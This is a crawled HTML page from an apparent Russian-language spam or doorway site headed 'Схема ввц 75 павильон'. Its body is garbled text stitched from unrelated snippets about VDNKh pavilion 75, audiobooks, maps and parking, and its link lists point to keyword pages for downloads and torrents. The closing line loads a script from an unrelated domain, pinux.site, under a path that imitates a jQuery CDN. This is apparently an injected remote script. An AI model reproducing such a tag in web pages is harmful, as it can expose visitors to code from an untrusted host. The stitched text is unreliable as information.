

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://boozaghap.ldln.co/icfh-shema-vvc-75-pavilon.html
body_size: 2498
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Схема ввц 75 павильон - boozaghap.ldln.co</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">boozaghap.ldln.co</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Схема ввц 75 павильон</h2>
                            </header>
                            <p>И еще хорошая новость! Четвертая, пятая, шестая аудиокниги серии ШНыр ( Школа ныряльщиков. ФБУ Тверской ЦСМ Федеральное бюджетное учреждение Государственный региональный центр. Павильон 75 ВВЦ – самая большая по площади (более 50 000 кв. метров) и современная выставочная. План-схема ВДНХ-ВВЦ. Как доехать. Важные телефоны. Номера павильонов ВДНХ. План-календарь (расписание) действующих выставок Всероссийского выставочного центра ВДНХ. Павильон 75 на ВДНХ работает с осени 2008 года. Это самый большой по площади павильон ВДНХ. Видео - павильон 75 внутри постоянно на ВДНХ Бесплатное обследование здоровья. 
Подробные карты городов и регионов России, Европы и мира с улицами и номерами домов. Парковка на улице С. Эйзенштейна напротив павильона № 75. В воскресенье выезжал с парковки. Подробная карта Москвы (Россия) с улицами и номерами домов на сайте и в мобильном. Место встречи российских животноводов, поставщиков техники, оборудования для. Габариты повнушительней, чем у других испытуемых, но больше и мощность контроллера. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="icfh-nyusha-bolno-skachat-minus.html">Нюша больно скачать минус</a></li>
                                <li><a href="icfh-reshebnik-po-algebre-mordkovich-7-kl.html">Решебник по алгебре мордкович 7 кл</a></li>
                                <li><a href="icfh-skachat-skin-stalkera.html">Скачать скин сталкера</a></li>
                                <li><a href="icfh-taynyy-gorod-2-dvd-skachat-torrent.html">Тайный город 2 dvd скачать торрент</a></li>
                                <li><a href="icfh-gost-31652-2012.html">Гост 31652 2012</a></li>
                                <li><a href="icfh-tekst-pesni-kerch.html">Текст песни керчь</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="icfh-pesnya-nastoyaschaya-lyubov-skachat.html">Песня настоящая любовь скачать</a></li>
                                            <li><a href="icfh-shemy-k561tm2.html">Схемы к561тм2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="icfh-pesnya-inshallah-skachat.html">Песня иншаллах скачать</a></li>
                                            <li><a href="icfh-proshivka-blekberri-z10.html">Прошивка блэкберри z10</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="icfh-skachat-filmy-13-rayon-ultimatum.html">Скачать фильмы 13 район ультиматум</a></li>
                                            <li><a href="icfh-lichnostnyy-rost-shkolnika-prezentaciya.html">Личностный рост школьника презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="icfh-maslyanyy-biskvit-gost.html">Масляный бисквит гост</a></li>
                                            <li><a href="icfh-maus-art-shpigelman.html">Маус арт шпигельман</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
